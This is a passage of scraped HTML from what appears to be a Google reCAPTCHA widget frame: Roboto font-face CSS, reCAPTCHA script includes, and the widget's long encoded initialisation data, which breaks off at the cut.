  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AG5fTiC3o8a5yt8BKf6Cnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AG5fTiC3o8a5yt8BKf6Cnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AG5fTiC3o8a5yt8BKf6Cnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22RGMWw5rDusKRT8OSw4JfTEDDp09GamHDpsOLw67DmTPCgwnDgGvCvsO9LSloXsK8cT9hwrcjwqPCscOqPcKDOsKFND9ewpjCmWkGA8K+w4TCksKkAsKJw57Dq8OtWX05DMOGEsOkwpPCo3rDtcKFb2HCj8OeVSnDucOvVD4/[base64]/Duy7DoxLDtjxdw71NOMOpwo/[base64]/w4fDnMKUwqvChHBowrsvKcKow5IVwo9rwpzCsjjDjsOAfh/CqMORe0vDq8OUfUN+EMOYd8K9wpHCrMOkw4/DhU4rFU7DocKcwq16wpvDvkTCp8K+w5DDqcOtwqMOw7jDvsKaTBnDiQhnDSHDqhBLw4pRBHnDozvChMKwezHDtcKHwpQXIxpHC8OxO8KJw53Dr8KRwrPCtnIDVkLCv8O+O8KPwqtje3LCsMKgwqvDsxMhRBjDkcOtRsKNwrPCuTFOwoRSwp7CsMOQTsOsw4/CjWTCiTE9w7DDmBxrwr3DhcK/wp/CncKqSsO8wpzCmkTCoXDCn2Fcw7nDjnrCicKUAnYJQMOgw5DDvBh9NSzDocO+HMKnwovDhyTDhsOrK8OUJWJVRcOTR8OgbCIYXsOcHMKQwoHCiMKPwpvDvQRjw45Hw6/Dv8O5OMKfXcK+DcOOFMOOZ8K7w4nDvX3CglfDkG5uF8KMw5zCk8O3wo7Du8KwRsODwoPDt247NjrCvTfDmxN4KcKSw5bDhzrDt3YBPMO1wqtqwr12Ui3ChEs5c8Kkwp3Ci8ODw7tae8KXB8K4w7xYwoc/wqHDg8K6wo0NZ0zCocKowqkkwoMSCsOLZMKxw53DmBErZcOQGcKiw4rDlsOBRBJ+w5PDjT7DpzXCnTZeBEMvEAbDj8OIMxQDwqnCvl3Ci0TCnMKmworDpMKQbT/CmRvChDNcTGvCqWDCmgbCrMOPLQ/DtcKTw6TDpXB+w7QGw4fCpC/CtsKzNMOpw5DDkcOKwprCkCBJw5zDijttw5TCjMOWwqLCi0NUwpbChV3CpcKZCcKiwrPCkEErwpYrZX/CqcKHwr4+wpJIYkFgw4TDg0NQwpBDw5XDjwwDZT1Lw4A2w4zCvXwQw5h5w4rDiXzDh8OAJMOdw63DqcKlLsOcw5QJbsKOwppKwq8yw4HDuMO5AVpzwr/CscOgwoElwrbCkS/CmcK/Lg7DvgNHwrbCgsK5w7NCwoZaOcOFTTlPEENjAcKhPsKnwr1TZB/Dp8OMUHbCosOlwqPDncKBw54RZcK3LMOIIMOWN08mw591VBfCmsKkw7A7w4U3SCZywonCpjnDgcODw6ZYwotsbsKaKsKEwqIBw4A1wqvDrg7DksK/Gxtvwo7DghnCt1zCllfDmH/DpR/CkcOIwoNiW8OgeUVNAMKgcsK9J2trJ1TCuxvDnsOkw6zCrAB/wpoNY2YWw7MQwpV6woPCnEnCjQd6w6s2dVnCrcKhw5nCs8OXHm92UMK/N38KwqlPMsK0AcOvWsKNwppDw6rDqcOSw71tw6lpSsKkw4jCp2XDjxh+w6LCvMOmPcK/wrxtD3PCrx7CscOPH8OWO8K1EyPCug4bNcK/w4TCnMOIw41Xw4zChMOlPcKJLy5rCMKPSBp3ZyPCl8KHw7x3wpjDtgPCqsKZIsO1woIsTMKZwpXCrMK6Y3TDpWXCiMKsdMONw4HCqhzDvC0RIMO/KcKSwpLCsT/DmcK5wrHCocKIwoNSBiDCq8OwH24EWMKhwqlOwqI8wrfCnGtHwrQswojCoAxrcX8cJHnCjsO2Z8KaWR8Bw5VraMKPwqJ/UsKIwpY5w7bDkV8qRcKjLiwrGsOoZHrDlC7CmcOhbi3DhAU9wrZTUBEuw4nDii/[base64]/Cp8KwwrhBwrLCtntFSGfDvyTClsOFVS/CrcK8AXRWGMONDcKpK8Olwosuw4/CtR1fHcKhGMOZKsKAMsOHVRTCu2PCmGfDp8OSLsOsMcKfw6pBX8KoTcObwp0Nwqg6DXwFQMOuUwjCp8KVwpbDgMKWw5nClMOlHcKCRMOxXMOkEcO3wqR/wrfClS7CnUd5TWTChsKwTXnDhD0CdULDgkMUwqMqJsKZUlDCnyJMwq8JwofCnifDjcOKw5pfw74Aw7ANXTTDmcO1wq9sc31ww4DChCfCo8OMDsOlU8OuwrTCtjxCHgNhfB/CmHjDtwLDkGXDl34WMC0RZMKjBRXCuU/CokXDhcK4w6/DgcO+LMKIwp4YEMOXHsOjwr/CvGjCsSpJEsKGwpsqHCdQQ24EE8O4TkzDi8Ovw5ofw7RXwqBlfS/CmC7Cl8O6wo/CvAc7wpLCn0Rfw6vDqTbDsQ8YCTHDsMK0w4zCvMKkw79lw7HDlArCisOkw6/DqGbCrBjCpMOBSgh3R8OTw4dswqXDmxoVw4hVwrQ/PMOFw6RteR3CmsK0woN+wrkOScOqPcKNw5BnwpcSw7dYw4TDlCbCt8OOQVzDlRV2wqfDuMOrw7JWCBzDqMKmw5NwwrZZUCbCv0pNw5vDk1A7wrFjw4LCj0zCucKqL0Irwp80w7kvAcOWwo9dw5bDhMOxLAEILF0GXQA4IQrDiMOEIXBIw4jCkcOUw5LDr8ONw5Zgwr/[base64]/dmszw4LCsVNqwro2eMKfaynCgsKuworCgsOdw4vDqcO3IsKIIcOBw7XChw7DucKVw51qSHJpwrjDuMOCVMOXGMOJQ8KBwpgxT2UCXF1gEmfCoQTDhk/[base64]/[base64]/DulHDpsKQeMOoEikgw5ZwIUrCs8OfMcKQw6IdwqcIw65Awr3DjcOUwo/DvmcZJH/DksOMw4PDqcOLwq3CsC5/w45Qw5HDqFrCncO0V8KEwrfDgcKrdcOoWFkyDsO3wpLDmwrDiMOYdcKPw7p/wq83wpjDpcOJw43Du2TCgMKSDcK4w6XCocKpM8Kvw747wr8lw7BOPsKSwqxSwqsQVF7CjUDDm8OQDsKOwofDsBPCjBQbLnLCpcOswqvDp8OYw7HDgsOjwpnDsWbCtQ81w5NWwo/[base64]/R34Aw4BUwqDDvcKYw7YdO8OUw5PCnijCrRXDjn/Cs8K2wqlgw7vDmMOvcMOALcK1wos6wqwfExbCqsObwpjCkMKvL3rDj8KewpvDki8Lw5cTw70Yw7xWVFNGw4TDi8KHeAxnw6d3cjJ6AsOJNcOQwo86ZTHDuMOjYGPCimYlHsOMI3LCjsOgAcK/[base64]/CpsOVwrLDjsOObA13b8OBwqIswp7DhcK1wqnCmmvDiMKvwpcZTMOywpViJsKHwptZFcKPJsOew55dCMKiIsO6wo/DhiYCw6dYwqF2woMrIcOUw4dnw6A+w6tnwrTCq8KUw7p6Hn/DnsKyw5cJRsKLw5UawqoBw7bCt3jCp3JxwoLCksOsw61jw64wLMKBT8KBw63CqBPCt1bDiFPDr8KaQcOJR8KoFcKFOsOKw71Vw7fCl8O3w4rCmcKGwoLDqcOXaHkYw4hbKMKtLTfDgcKQbFfDvnoYXMKmUcK+WcK/w44kw6Ujw7xyw4J2BGUIXA/[base64]/w7jDnkBpwqgrRsO/SsOSwr/CoBEKdcKMBcOGwrJLw69Tw50ww6jDul0Ywo5wDzkBB8OtecOQwq3DqmMOdMOrFE1cCEpdFx8Rw4bCisOpw60Aw48aFyhOHsKDw5VHw4k4wrnCvwJ5w7LCkG0EwoDCnTYoIBw2cjRCXjhuw5EWU8KXb8KsFlTDgFfCmMKGw5MIVy/DtE9mw7XCisKMwprCscKmw5rDqMOfw58Qw73CjxrCtsKEZsODwolBw4Z/w54NXcOdZhTCpUx3w4zDssOpSkfClUZMwqY/H8O4w7bCn23ChMKqVSnDg8KXdnjDpcOPMgzChj/DlD4macK8w5suw7DDrizChsKdwpnDkcKgRcOCwplowqzCqsOowoRAw7TCisKMb8Ogw64/X8OEVF95w6HCtsKBwroVPlDDiGTDtAA2ZgVpw6/Ch8OKwqrDr8K5ScK0wobCiVI6a8KAw7NKw5/Cm8OwGUzChcKjw5fDmCAAwrLDmVBIwoxmF8KFw55+AsOjCsOJN8KWAsKXwpzDpSPDqcOvc2MPIHDDkMOYUcK1MCILfh4Vw7xrwqloK8Oiw4AgNix+PsOKH8OWw7TCuRbCkMOdwpnDqwTDpC/Do8KRDMOVwoFNXcKgVMK6dU3DiMOOwoXCuT1bwqTDlcKxUSbCpcK7wofCh03Dv8KTeHccw4xcOsO5wpE+w5nDnj3DnC8wfMO8wqIFFsK0JWbCsClRw4vCosO/[base64]/ViLCrcOYFjDDscOsSMKhQilLV8KkwoDDlsKQKBfDtMOywpM0a27DgMOMJgvCnMK+bQbDk8KZwr9qwp3Dqk/DlzBHw5gSFMOUwohHw7wgAsOCZlQlMnICfMOzZE8ZfsKxw50hUmDDsGDCtxIhbDgGwq/ClsKfT8K5w51NHcKtwoYTbhrCtxPCoUx+wqh3wq7DqALDmMOqwqfDtBLCllXCsS8AfMOuccOlwrQlSyrDh8KlKcOSwqfCjkxzwovDlcOqZxF9w4cSdcOxwoJgw4zDlzXDinTDgG7Dizk/w5tkPjPCtWbDrcKPw5xsWQvDjcO6SkMdwpnDscKXw4DDrDRLcMOAwohdw6I5LcKRd8OMR8Opw4EgLMKdXcKJa8Kjw53CgcKVHUg/fBEuNwVDw6J/wr/DlMKyfcOsSgnDncKqYUAbYcOeBcOUwoHCqMKYTSN2w7nDoA/DpjDCgMOKwqjCqitrw7N+Mj7CgD3Dn8KMwr4kJg4QeS3CgWjDvljCjsOVNcKmwr7DlnIAwqTCisKWf8KRFcO2wq99GMOsPHo1MsOQwrJPNGVJFMO4w5F0PGBvw5/[base64]/wqTCg8KwIDckX8OYSwzCi3LCqcOswoBAwpIbwr0pw4zDvsO9woLCiF7DgzDDv8OCTMKKBxtWZXrDiD/DpMKJV1dBewh6CkjChRV/XWksw4rDkMKYZMOOWTsLw73CmUnChgnDvMOGw5LCkBJ1XsOAwqgFeMKSWCvCrFLCqsKnwoghwrPDjlXDoMKsWG8Aw6bDoMOETcOMBsOOwrTDjWvCmWgpd2jCoMOuw77Dk8KwBG7CjMOqw4jCmkh/b1PCnMOZR8KWLWHDhMOUIsOFbHzDp8OLH8KRTybDg8KHH8OQw68iw5kHwqPDrc